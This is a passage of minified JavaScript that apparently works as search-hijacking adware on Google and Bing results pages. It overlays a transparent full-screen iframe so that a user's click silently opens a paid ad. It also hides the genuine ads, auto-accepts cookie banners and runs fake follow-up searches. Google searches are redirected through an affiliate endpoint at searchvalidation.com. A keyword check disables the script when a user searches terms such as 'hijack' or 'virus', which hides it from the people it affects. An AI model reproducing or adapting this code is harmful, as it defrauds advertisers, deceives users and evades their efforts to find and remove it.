V=O[R];if(Q.indexOf(V)>-1){Y.push(V)}}if(Y.length>=2){z(Y);return}else{if(Y.length>=1){return}else{}}var W=false;try{W=(o&&o.doBlind&&o.doBlind>0&&Math.random()<o.doBlind)}catch(U){l.loadedCallback("CB_FSI_ERROR_BLIND_PROB",'a49b5');return}if(o&&o.blindOnly&&!W){return}if(!e){l.loadedCallback("MNTZ_LOADED",'a49b5');e=true}var M=setTimeout(function(){n(true);l.loadedCallback("CB_FSI_ERROR_TIMEOUT",'a49b5')},20000);var P=jQuery('<iframe class="a9gads" id="yhostedframeidlongname" scrolling="no" frameBorder=0 src="'+b+"?subid2=8983&h=72b69e3cb5af4e3994c57e4e2c9fb389"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z+'" width="100%" allowtransparency="true">');P.height(0);P.css({height:"0px",border:k?"1px solid red":""});var C=false;var aa=false;var u=false;var I=false;if(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches){var I={bg:"rgb(32, 33, 36)",title:"rgb(138, 180, 248)",link:"rgb(189, 193, 198)",content:"rgb(189, 193, 198)"};I.bg=window.getComputedStyle(document.body,null).getPropertyValue("background-color");var w=document.querySelector("a > h3");if(w){I.title=window.getComputedStyle(w,null).getPropertyValue("color")}var K=document.querySelector("cite");if(K){I.link=window.getComputedStyle(K,null).getPropertyValue("color")}var H=document.querySelector("#search div[data-content-feature='1']");if(H){I.content=window.getComputedStyle(H,null).getPropertyValue("color")}if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_ON",'a49b5',JSON.stringify(I))}}else{if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_OFF",'a49b5')}}function A(ac){try{try{if(!ac.data||!ac.data.match(/^a9b/)){return}}catch(ad){}var ab=ac.data.replace(/^a9b/,""),ae=JSON.parse(ab);if(ae.blndOk){P.css({display:"block",position:"fixed",width:"100%",height:jQuery(window).height()+"px",border:k?"1px solid red":"",top:"0",left:"0","z-index":"2147483645",overflow:"hidden",opacity:0.001,background:"transparent"});C=true}else{if(ae.noBlindAd){if(!E(0)&&!aa){P.remove()}if(!q){q=true;l.loadedCallback("CB_FSI_BLIND_NO_URL",'a49b5')}}else{if(ae.clkOk){P.remove();if(!h){h=true;l.loadedCallback("CB_FSI_OPEN",'a49b5',"p"+ae.adPos,ae.adUrl,ae.adTo)}}}}}catch(ad){}}function E(ac){if(ac>0){return}if(aa){return}if(!o||!o.followUps||!(o.followUps>0)){return false}if(Math.random()>o.followUps){return false}aa=true;var ab=2500+Math.random()*7500;setTimeout(function(){if(P.length>0&&P[0].contentWindow){p=true;P.css({height:"0px"});P[0].contentWindow.postMessage("a9b"+JSON.stringify({doFollowUp:1}),"*")}else{}},ab);return true}function d(){if(u){return}if(!o||!o.organicRedirect||!(o.organicRedirect>0)){return false}if(Math.random()>o.organicRedirect){return false}u=true;jQuery("#ires a").each(function(){jQuery(this).attr("target","_blank");jQuery(this).click(function(){var ab=b+"?rdrfl=1&subid2=8983"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z;setTimeout(function(){location.href=ab},1000);l.loadedCallback("CB_FSI_ORGREDIR",'a49b5',Z,this.href)})});return true}function G(ac){try{try{if(!ac.data||!ac.data.match(/^a9g/)){return}}catch(af){return}if(!i){l.loadedCallback("CB_FSI_ANSWER",'a49b5');i=true}var ab=ac.data.replace(/^a9g/,""),ag=JSON.parse(ab);if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_RESULT",'a49b5');W=false}if(ag.breakProcessing){l.loadedCallback("CB_FSI_BREAK",'a49b5');n(true)}else{if(ag.eH>20&&!W){c();if(I){P[0].contentWindow.postMessage("a9b"+JSON.stringify({setDMStyles:I}),"*")}if(!p){P.height(ag.eH);P.css({border:k?"1px solid red":"",position:"",top:"",left:""})}else{}T();if(!s){if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_SHOW",'a49b5')}else{l.loadedCallback("BANNER_LOAD",'a49b5');l.loadedCallback("CB_FSI_DISPLAY",'a49b5')}E(ag.ads);s=true}}else{if(W){if(!C){try{if(!t){l.loadedCallback("CB_FSI_DO_BLIND",'a49b5');t=true}c();P[0].contentWindow.postMessage("a9b"+JSON.stringify({doBlnd:1}),"*")}catch(af){}if(window.addEventListener){window.addEventListener("message",A,false)}else{window.attachEvent("onmessage",A)}}else{}}else{var ad=true;if(E(ag.ads)||aa){ad=false}if(d()||u){ad=false}if(!y){y=true;l.loadedCallback("CB_FSI_INJECT_EMPTY",'a49b5',ad)}n(ad)}}}if(M){clearTimeout(M)}}catch(ae){l.loadedCallback("CB_FSI_ERROR_PARSERESULT",'a49b5',ae);n(true)}}if(window.addEventListener){window.addEventListener("message",G,false)}else{window.attachEvent("onmessage",G)}function T(){if(S.includes("bing.")){if(o.hideBingAd){jQuery(".b_ad").hide();jQuery(".sb_adTA").hide()}}else{if(o.hideAdsense){jQuery("#taw").hide();jQuery("#tads").hide()}jQuery("#tadsb").hide()}}if(S.includes("bing.")){jQuery(".a9gads").detach();jQuery("#b_results").prepend(P);P.css({position:"absolute",top:"0",left:"0"})}else{function J(){if(jQuery("#res").length){jQuery(".a9gads").detach();jQuery("#res").prepend(P);var ab=0;P.css({display:"block",width:"100%",height:ab,position:"absolute",top:"0px",left:"0px",background:"transparent",border:k?"1px solid red":""})}else{setTimeout(J,100)}}J()}}catch(B){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',B);n(true)}})(window.location.href);(function(){if(!f()){return}try{var d="";var D="";var P=0;var u=jQuery(".b_rrsr a, .b_rs .b_rich .b_vlist2col a, .b_rs .b_vList a");var J=Math.round(performance.now());var O=[];var M=false;function G(T){if(M){return}if(d){M=true;if(D&&D.href&&D.href.indexOf("bing.com/")>-1){function U(X,W){var V=document.createEvent("MouseEvents");V.initEvent(W,true,true);X.dispatchEvent(V)}try{document.getElementsByTagName("body")[0].appendChild(D);D.target="_blank";U(D,"mousedown");U(D,"click")}catch(S){}}else{D=document.createElement("a");D.href=d;D.target="_blank";try{document.getElementsByTagName("body")[0].appendChild(D);D.click()}catch(S){}}setTimeout(function(){window.parent.postMessage("a9b"+JSON.stringify({clkOk:1,adPos:P,adUrl:d,adTo:Math.round(performance.now())-J}),"*")},100)}M=true;if(window.removeEventListener){document.removeEventListener("click",G,true)}}var E=location.href.includes("bing.com/search")&&(window.location.href.toLowerCase().includes("ptag=")||window.location.href.includes("CONBNT"));;if(!E){if(location.href.indexOf(b)>-1){window.parent.postMessage("a9g"+JSON.stringify({breakProcessing:1}),"*")}return}try{jQuery(document).ready(function(){l.sendImageCallback(g+"&t=LOADED")})}catch(z){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',z)}var K="";try{var Q=new URLSearchParams(location.search);K=Q.get("q")}catch(z){l.loadedCallback("CB_FSI_ERROR_PARSEQ",'a49b5',z)}var H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclk']");if(H.length===0){H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclick']")}if(H.length>0){for(var N=0;N<H.length;N++){if(O.indexOf(H[N].href)===-1){O.push(H[N].href)}}l.loadedCallback("CB_FSI_ADBFX",'a49b5')}disableFrameResizeMsgs=false;window.addEventListener("message",function(ab){try{try{if(!ab.data||!ab.data.match(/^a9b/)){return}}catch(W){}var aa=ab.data.replace(/^a9b/,""),Z=JSON.parse(aa);if(Z.doBlnd){try{if(!d){var ad=[];var ac=[];jQuery(".b_ad h2 > a").each(function(){var ae=this.href;if(!ae){return}if(ad.indexOf(ae)===-1){ad.push(ae);ac.push(this)}});if(ad.length>0){}else{}if(ad.length<1){if(O.length>0){l.loadedCallback("CB_FSI_BLND_ADBFX",'a49b5');ad=O}else{}}if(ad.length>0){if(o.blindBlur){var S=Math.random();if(ad.length>=3){if(S<=0.8){P=0}else{if(S>0.8&&S<0.9){P=1}else{P=2}}}else{if(ad.length>=2){if(S<=0.8){P=0}else{P=1}}}}else{if(o.blindLast){var S=Math.random();if(ad.length>=2){if(S<=0.6){P=ad.length-2}else{P=ad.length-1}}else{if(ad.length>=1){P=ad.length-1}else{P=0}}}else{if(o.blindRand){P=Math.floor(Math.random()*ad.length)}else{P=0}}}if(!ad[P]){l.loadedCallback("CB_FSI_ERR_INV_BLIND_POS",'a49b5',P);window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}d=ad[P];if(ac.length>0){D=ac[P]}}else{window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}}else{}}catch(W){}setTimeout(function(){jQuery("body").attr("style","background: none transparent");jQuery("html").attr("style","background: none transparent");var ae=jQuery("#b_header");if(ae.length!==1){return}var af=screen.height;ae.attr("style","margin-top: "+af+"px; background: none transparent; height: "+af+"px; display:block!important");jQuery(".a9gstylehead").remove();if(window.addEventListener){document.addEventListener("click",G,true)}else{document.attachEvent("onclick",G)}window.parent.postMessage("a9b"+JSON.stringify({blndOk:1}),"*")},1000)}if(Z.doFollowUp){var T=0;if(localStorage){T=parseInt(localStorage.getItem("__mz_dfuc"))||0;var V=localStorage.getItem("__mz_dfud");var Y=(new Date()).getDate();if(Y!=V){T=0;V=Y;localStorage.setItem("__mz_dfuc",T);localStorage.setItem("__mz_dfud",V)}}if(o&&o.fuLimit&&T>0&&T>=o.fuLimit){l.loadedCallback("CB_FSI_FUSKIP",'a49b5',"c"+T)}else{var S=Math.random();if(u.length>0){var U=l.randomNumber(0,u.length-1);if(!u[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH",'a49b5',u[U].text,u[U].href,"l"+U,"c"+T,K);setTimeout(function(){jQuery("#sb_form_q").val(u[U].text);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{if(S>0.5){var X=["youtube","facebook","netflix","news","hotmail","translate"];var U=l.randomNumber(0,X.length-1);if(!X[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH_ORGANIC",'a49b5',X[U],"l"+U,"c"+T,"",K);setTimeout(function(){jQuery("#sb_form_q").val(X[U]);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{l.loadedCallback("CB_FSI_FUNOURL",'a49b5',"","","","",K)}}}}if(Z.setDMStyles){if(Z.setDMStyles.bg){document.body.style="background: "+Z.setDMStyles.bg+";";if(!document.getElementById("a9gstylehead_dm")){jQuery("head").prepend(jQuery("<style id='a9gstylehead_dm'>#b_results>li, #b_results li.b_ad a.cbtn.ad_actlink, #b_results > li {background-color: "+Z.setDMStyles.bg+"!important}#b_results > li a {color: "+Z.setDMStyles.title+"!important}cite, #b_text, #b_results, .b_algo .b_factrow {color: "+Z.setDMStyles.content+"!important;}#b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a { color:"+Z.setDMStyles.title+"!important;} .b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong { color: "+Z.setDMStyles.content+"!important; }.b_rcSnippetGoBig, .gb_txt  { color: "+Z.setDMStyles.content+"!important}</style>"))}}}}catch(W){}});if(o.overBlock){jQuery('.b_adLastChild, .b_ad, #b_results > li:not(.b_algo):not(.b_ans):not(.b_pag):not(.aca_algo):not(.aca_algo_count):not(.b_msg), a[h$=",Ads"]').each(function(){var T=getComputedStyle(this);var S=jQuery(this).is(":visible");if(S){}else{jQuery(this).show();var U=jQuery(this).attr("style");if(U){jQuery(this).attr("style",U.replace(/(display:[^;]*);/,"$1 !important;"))}}})}function F(V){var U=[];for(N=0;N<V.styleSheets.length;N++){var T=V.styleSheets[N];if(T.href!==null){continue}if(!T.cssRules||T.cssRules.length!==1){continue}var S=T.cssRules[0].selectorText.match(/\.([a-z]+)::before/);if(S===null){continue}var W=S[1];if(!T.cssRules[0].cssText.match(/border-radius/)||!T.cssRules[0].cssText.match(/data:image\/png;base64/)){continue}U.push(W)}if(U.length>0){}else{}return U}var w=0;var L=setInterval(function(){var S=F(document);if(S.length>0){l.loadedCallback("CB_FSI_ADB",'a49b5');clearInterval(L)}w++;if(w>10){clearInterval(L)}},500);function R(){const S=new URLSearchParams(window.location.search);return S.get("q")}var C=document.querySelectorAll(".b_ad h2 > a").length;var I=C>0||O.length>0;l.loadedCallback(I?"CB_FSI_COV":"CB_FSI_NOCOV",'a49b5',R());function A(){jQuery("head").prepend(jQuery("<style id='a9gstylehead'>* {border: none; font-family: arial,sans-serif!important;}body, html, h1, h2, h3, a {font-family: arial,sans-serif!important;} #b_content {min-height: 0 !important; padding: 0 !important;} header, footer {display:none!important;} #b_notificationContainer, #b_notificationContainer_bop {display: none!important} #bnp_cookie_banner {display: none!important} #b_tween{display: none!important} #b_context{display: none!important} #b_pole{display: none!important} .sb_hbop{display: none!important} #aRmsDefer{display: none!important} .b_top, .b_top, .b_algo, .b_ans, .b_pag, .b_msg{display: none!important} .b_underSearchbox {display:none!important;} .b_ad {border-bottom: none !important; margin:0 !important; padding:0 !important;}.b_ad h2 a strong {font-weight: normal !important;} .b_ad h2 {font-size: 20px !important;} .b_ad h3 {font-size: 20px !important;} .b_ad .b_adurl cite a, .b_ad .b_adurl a strong {font-weight: normal !important;} .b_ad .b_adurl cite a {font-size: 14px !important;} .pa_mlo {margin: 0 -20px 0 0 !important;} #b_results > li:not(.b_ad) {display: none!important} #b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a {line-height: 26px !important;} .b_adSlug {display: none !important;}#fbpgbt {display: none !important;}.tipContainer {display: none !important;}</style>"))}if(jQuery(".b_ad a").length>0){A()}else{}var B=jQuery("#bnp_btn_accept a");if(B.length===1){setTimeout(function(){if(B.length!==1){return}function T(W,V){var U=document.createEvent("MouseEvents");U.initEvent(V,true,true);W.dispatchEvent(U)}var S=B[0];T(S,"mousedown");T(S,"click");l.loadedCallback("CB_FSI_CSKIP",'a49b5',P);S.click()},1000)}jQuery(function(){try{jQuery(".reol").prependTo("body");jQuery("#main").prependTo("body");jQuery("li.last>div").attr("style","cursor:pointer;border-bottom:none!important");var W=false;jQuery(".b_ad a").each(function(){this.target="_blank";if(this.addEventListener){this.addEventListener("click",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}else{this.attachEvent("onclick",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}});if(jQuery(".b_ad a").length<1&&O.length<1){if(o.organicShape&&Math.random()<o.organicShape){A();W=true;var U=jQuery("#b_results li.b_algo:lt(2)");jQuery(U).each(function(){this.style="display: inline-block !important; padding: 0;";jQuery(".b_suffix, .b_externalSearch",this).attr("style","display: none !important;");jQuery("cite strong",this).attr("style","font-weight: normal;");jQuery(".b_title > h2 > a, h2 > a, .deeplink_title > a",this).attr("style","font-size: 18px;");jQuery("a",this).attr("target","_blank")})}}function T(aa){var Z=jQuery("#b_results li.b_ad > ul > li");if(Z.length===0){return 0}if(Z.length<=aa){return jQuery("body").height()}var Y=0;var ab=0;jQuery(Z).each(function(){Y++;if(Y==aa+1){ab=jQuery(this).offset().top}});return ab}function X(){if(disableFrameResizeMsgs===true){return}var Z=jQuery("body").height();var aa=T(4);var Y={eH:W?Z:aa,orgres:W,flCnt:u.length,ads:jQuery(".b_ad a").length};window.parent.postMessage("a9g"+JSON.stringify(Y),"*")}if(window.addEventListener){window.addEventListener("resize",X,false)}else{window.attachEvent("onresize",X)}X();setTimeout(X,1000)}catch(V){var S={eH:0};window.parent.postMessage("a9g"+JSON.stringify(S),"*")}})}catch(z){n(true)}})()})(document,window);}catch(e){}if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")===-1&&location.hostname.indexOf("becovi.com")===-1){return}else{}}})();;;;if(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1){;(function(A,p){var r=p["23178e2c7c2ade2327"];var q=false;;var s=r.getMtzCfg('ba282');;;;var x="us,gb,ca,au,de,be,fi,fr";var v="0-100";var g="https://searchvalidation.com/go/out.php";var C=false;var j=false;var l=false;if(window.self!==window.top){return}function o(H){var F=null;var w=null;var G=null;if(localStorage){F=localStorage.getItem("__mz_bopw");w=localStorage.getItem("__mz_bopq");G=localStorage.getItem("__mz_bopo");if(F){F=atob(F)}if(w){w=atob(w)}if(G&&G<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");F=null;G=null;w=null}}H=H.replace(/[\?\.\,\:\;\(\)]+/g,"");H=H.toLowerCase();var I=H.split(" ");if(G){r.loadedCallback("CB_GR2_OPTOUTED",'ba282',G);return true}function d(i){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(i.join(",")));localStorage.setItem("__mz_bopq",btoa(H));r.loadedCallback("CB_GR2_OPTOUT_DO",'ba282',H,i.join(","),i.length)}else{r.loadedCallback("CB_GR2_ERR_NO_LOCSTORAGE",'ba282')}}var L=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var K=[];for(var E=0;E<L.length;E++){var J=L[E];if(I.indexOf(J)>-1){K.push(J)}}if(K.length>=2){d(K);return true}else{if(K.length>=1){return true}}return false}var a=false;function k(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function u(i){if(!x){return false}if(!i||i.length!==2){return false}var d=(x.toLowerCase().indexOf(i.toLowerCase())>=0);return d}function B(d){return((d>0&&d<=100)||(d==="0"||d===0))}function c(d){if(!B(d)){return false}var E=0;var w;if(v.indexOf("-")>-1){var i=v.split("-");E=parseInt(i[0]);w=parseInt(i[1])}else{w=parseInt(v)}if((E||w)&&(d<E||d>w)){return false}return true}function b(){var d=r.getVariable("__xoorcache");if(!d){return false}d=JSON.parse(d);if(!d){return false}return d}var f=function(at,ag){var M=true;var G="emcav";var O="";var ae=[];var L=-1;function ar(){var i=document.location.href;if(!i.match(/^https?:\/\/(?:www\.|)google\./)){return false}var d=document.location.pathname;if(d==="/"||d===""){r.loadedCallback("CB_GR2_RPAGE",'ba282');return false}if(i.includes("&tbm=")){return false}if(!((i.includes("/s?")||i.includes("/search?"))&&i.includes("q="))){return false}return true}if(!ar()){return}var Q=b();if(!Q){r.loadedCallback("CB_GR2_FLTNA",'ba282');return}if(!u(Q.country)){r.loadedCallback("CB_GR2_FLTGEO",'ba282');return}if(!c(Q.userId)){r.loadedCallback("CB_GR2_FLTCVR",'ba282');return}if(o(an())){return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}if(document.querySelector(".ga9gStyle")){return}function ac(){return document.querySelector('textarea:not([type="hidden"])')}function an(){var d=ac();if(!d){return""}return d.value}var aj=ac();if(!aj){return}var au=document.querySelector('form[action="/search"][role="search"]');if(!au){return}var J=document.querySelector('button[type="submit"]');if(!J){return}if(M){var ai=ac();if(!ai){return}var av=ai.cloneNode(true);var al=ai.parentNode.replaceChild(av,ai);if(!al){}var af=document.querySelector('button[type="submit"]');if(!af){return}var N=af.cloneNode(true);var al=af.parentNode.replaceChild(N,af);if(!al){}}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}function Z(){if(!!document.querySelector(".ga9gStyle")){return}var d=document.createElement("style");d.id="ga9gStyle";d.innerHTML=".ga9gOOdiv{position:absolute;width:100%;text-align:left;margin-top:-1px;z-index:989;cursor:default;-webkit-user-select:none;}.ga9gOspacer{border-top:1px solid #e8eaed;margin:0 14px;padding-bottom:4px;}.ga9gOdiv{background:#fff;box-shadow:0 9px 8px -3px rgb(64 60 67 / 24%),8px 0 8px -7px rgb(64 60 67 / 24%),-8px 0 8px -7px rgb(64 60 67 / 24%);display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0;border:0;border-radius:0 0 24px 24px;padding-bottom:4px;overflow:hidden;}.ga9gUl{display:flex block;flex-direction:column;min-width:0;padding:0;list-style-type:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px}.ga9gLi{display:flex;align-items:center;min-width:0;max-height:none;padding:0;}.ga9gLiHover{background:#eee;}.ga9gLiD{flex:auto;display:flex;align-items:center;margin:0 20px 0 14px;}.ga9gLiDD1{background:url(/images/searchbox/desktop_searchbox_sprites318_hr.webp) no-repeat 0 0;background-size:20px;min-height:20px;min-width:20px;height:20px;width:20px;display:flex;align-items:center;margin-right:14px;}.ga9gLiDD2{display:flex;flex:auto;flex-direction:column;min-width:0;max-height:none;padding:6px 0;}.ga9gLiDD2D{display:flex;font-size:16px;color:#212121;flex:auto;align-items:center;word-break:break-word;padding-right:8px;}.ga9emcav{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:rgba(223,225,229,0);box-shadow:0 2px 8px 1px rgb(64 60 67 / 24%);}";document.head.appendChild(d)}Z();var X=document.querySelectorAll('div[role="presentation"]');for(var aq=0;aq<X.length;aq++){X[aq].remove()}function E(){var d=document.querySelector(".logo");if(!d){return false}return d.parentElement}function F(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display=""}var d=E();if(!d){return false}d.classList.add(G)}function V(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display="none"}var d=E();if(!d){return false}d.classList.remove(G);O=""}function K(){if(!!document.querySelector(".ga9gOOdiv")){return}var w=E();if(!w){return false}var i=document.createElement("div");i.className="ga9gOOdiv";i.innerHTML='<div class="ga9gOdiv"><div class="ga9gOspacer"></div><div class="ga9gOdiv"><ul class="ga9gUl"></ul></div></div>';w.appendChild(i);V();var d=document.querySelector(".ga9gUl");if(d){d.addEventListener("mouseleave",function(){ao(-1)})}}K();function ad(i){var d=document.createElement("li");d.className="ga9gLi";d.innerHTML='<div class="ga9gLiD"><div class="ga9gLiDD1"></div><div class="ga9gLiDD2"><div class="ga9gLiDD2D"><span>'+i.normalize()+"</span></div></div></div >";return d}var ah=/\["([^"]*)/g;function W(d,w){return function(i){ao(d)}}function H(d){return function(i){d=U(d);ac().value=d;ap(d)}}function ao(d){for(var w=0;w<ae.length;w++){if(w===d){ae[w].classList.add("ga9gLiHover")}else{ae[w].classList.remove("ga9gLiHover")}}L=d}function I(i){if(i!==-1&&i!==1){return}var d=L+i;if(d<0||d>=ae.length){return}ao(d)}function P(d){return function(){if(this.readyState!==4||this.status!==200){return}var aA=an();if(aA!==d){return}if(!this.responseText){V();O=aA;return}var ax=ab(this.responseText);if(ax.length<1){O=aA;return}F();var w=document.querySelector(".ga9gUl");while(w.firstChild){w.removeChild(w.firstChild)}ae=[];L=-1;for(var ay=0;ay<ax.length;ay++){var az=ad(ax[ay]);w.appendChild(az);az.addEventListener("mouseover",W(ay,ax[ay]));az.addEventListener("click",H(ax[ay]));ae.push(az)}O=aA}}function R(d){return d.replaceAll("\\u003c","<").replaceAll("\\u003e",">").replaceAll("\\/","/")}function ab(w){var i=ah.exec(w);var d=[];if(!i){return d}do{if(i.length<2){break}d.push(R(i[1]))}while((i=ah.exec(w))!==null);return d}function U(d){return d.replace?d.replace(/<\/?b>/g,""):""}function T(w){if(O===an()){return}var d=window.navigator.userLanguage||window.navigator.language;var i="/complete/search?q="+encodeURIComponent(w)+"&cp=22&client=gws-wiz&xssi=t&hl="+d+"&authuser=0&pq="+encodeURIComponent(w);var ax=new XMLHttpRequest();ax.addEventListener("load",P(w));ax.open("GET",i);ax.send()}function ap(d){k();if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8983&h=72b69e3cb5af4e3994c57e4e2c9fb389&keyword="+d}function am(d){d.preventDefault()}function aw(d){d.preventDefault();ap(ac().value)}function S(i){if(i.key&&(i.key==="Escape"||i.key==="Esc")){return}var d=an();T(d)}function aa(i){if(i.key&&i.key==="Enter"){i.preventDefault();if(L>=0){if(ae[L]){ae[L].click();return}}var d=ac().value;ap(d);return}if(i.key&&(i.key==="Escape"||i.key==="Esc")){V();return}if(i.key&&i.key=="ArrowUp"){I(-1);return}if(i.key&&i.key=="ArrowDown"){I(+1);return}if(i.key&&i.key=="ArrowLeft"||"ArrowUp"){}}function Y(i){var d=an();T(d)}function ak(d){setTimeout(V,100)}ac().addEventListener("keydown",aa);ac().addEventListener("keyup",S);ac().addEventListener("mousedown",Y);ac().addEventListener("focusout",ak);au.addEventListener("submit",am);if(J&&J.addEventListener){J.addEventListener("mousedown",aw)}else{}};var m="__mz_bopr";function t(d){k();localStorage.setItem(m,new Date().getTime());if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8983&keyword="+d}function D(){var d=new window.URLSearchParams(window.location.search);return d.get("q")}var e=function(V,L){var T=false;function K(d,w){d();return setInterval(d,w)}function F(){if(!document.location.href.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}if(!document.referrer){return false}if(document.referrer.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}return true}function N(){function ac(ao){var aw=ac;var ap=function(){return new aw(null)};this.byId=this.byClass=this.byTag=ap;this.attr=this.html=function(){return null};var aq="getElementById",av="getElementsByClassName",ay="getElementsByTagName",ax="setAttribute",an="getAttribute",ar="querySelectorAll",au="innerHTML";var at=ac.isFunction=function(az){return(typeof az==="function")};var al=ac.isNull=function(az){return(az==null)};var am=function(aA,az){if(al(az)){return aA}if(!aA||!aA.length){return new aw(null)}return new aw(aA[az])};if(ao){if(at(ao[aq])){this.byId=function(az){return new aw(ao[aq](az))}}if(at(ao[av])){this.byClass=function(az,aA){return am(ao[av](az),aA)}}if(at(ao[ay])){this.byTag=function(aA,az){return am(ao[ay](aA),az)}}if(at(ao[ar])){this.bySel=function(az,aA){return am(ao[ar](az),aA)}}if(at(ao[ax])&&at(ao[an])){this.attr=function(aA,az){return(al(az)?ao[an](aA):(ao[ax](aA,az),this))}}if(!al(ao[au])){this.html=function(az){return(al(az)?ao[au]:(ao[au]=az,this))}}}this.unwrap=function(){return ao};this.append=function(aB){var aA=aw.isElem(aB);var az=aA?aB.unwrap():aB;if(ao){Node.prototype.appendChild.call(ao,az)}return aA?aB:new aw(aB)};this._delete=function(){return aw._delete(this)}}(function d(){var an=document,am=ac;am.doc=new am(an);am.html=new am(an.documentElement);am.head=new am(an.head);am.body=new am(an.body);am.isElem=function(ap){return(ap instanceof am)};am.isNode=function(ap){return(ap instanceof Node)};am._delete=function(au){var ap=au;if(typeof au=="string"){if(!am.doc.bySel){return}ap=am.doc.bySel(au)}else{if(am.isNode(ap)){ap=[ap]}else{if(am.isElem(ap)){ap=[ap.unwrap()]}}}if(!ap.length||!ap[0]){return}var ar="removeChild";for(var aq=0;aq<ap.length;aq++){var at=ap[aq].parentNode;if(at&&at[ar]){at[ar](ap[aq])}}};am.create=function(ap){return new am(an.createElement(ap))};var ao=null;var al=true;am.onDomReady=function(ap){if(!ao){ao=[];al=true}ao.push(ap);if(al){al=false;var ar=function(){var au=ao.slice();ao=null;for(var at=0;at<au.length;at++){au[at].apply(this,arguments)}};var aq=an.readyState;if(aq=="interactive"||aq=="complete"){ar()}else{an.addEventListener("DOMContentLoaded",ar,false)}}}})();var aa="* {font-family: arial, sans-serif !important;}#b_results>.b_ad h2 a, #b_results>li h2 a {color: #1a0dab !important}#fbpgtab {display: none !important}span, p, .b_divsec {line-height: 1.57 !important; color: #3C4043 !important; word-wrap: break-word !important; font-size: 14px; !important}.b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong {color: #52565A; !important}h2 {font-size: 20px !important; line-height: 1.3 !important;}svg {padding-right: 0px !important;}.b_searchbox {height: auto !important; margin-top: 13px !important;}.b_pag a.sb_pagS_bp {border-color: #1a73e8 !important;}.b_logo {visibility: hidden !important; background: none !important; background-size: contain !important; width: 92px !important; padding: 0px !important;}.b_logo:after {position: relative !important; display: inline-block !important; content: none !important; transform-origin: 0 0 !important; transform: scale(.4166) !important;}#b_header #sb_form {margin-right: 10px !important; margin-left: 14px !important;}.b_searchboxForm {border-radius: 24px !important; border: 1px solid #dfe1e5 !important; height: 45px !important; font: 14px/normal !important}.sw_meIc:after, .sw_spd:after, .sw_pref:after, .idp_ham:after, .idp_wlid:after, .idp_tw:after { position: relative !important; content: none !important;}.b_scopebar>ul li {text-transform: capitalize !important; font-size: small !important;}.b_scopebar, .b_scopebar a, .b_scopebar a:visited, .id_button, .id_button:visited { color: #5f6368 !important;}.b_scopebar .b_active { border-bottom: 3px solid #00809d !important;}.b_scopebar .b_active { border-bottom: 3px solid #1A73E8 !important; color: #1A73E8 !important;}.b_adSlug, #b_notificationContainer, #b_opalpers {display: none !important}";ac.head.append(ac.create("style").html(aa));var ai=ac.doc;ai.byId("sbiarea").html("");ai.byId("id_h").html('<a id="id_sc" class="idp_ham nohphbtop" aria-expanded="false" aria-controls="id_hbfo"  aria-haspopup="true" role="button" tabindex="0" target="blank" href="https://about.google/products/"  h="" style="width:40px;height:40px;margin-top:-10px;"><svg class="gb_Ve" focusable="false" viewBox="0 0 24 24"  style="height:35px;width:35px;color:saddlebrown;fill:#919b9b"><path d="M6,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 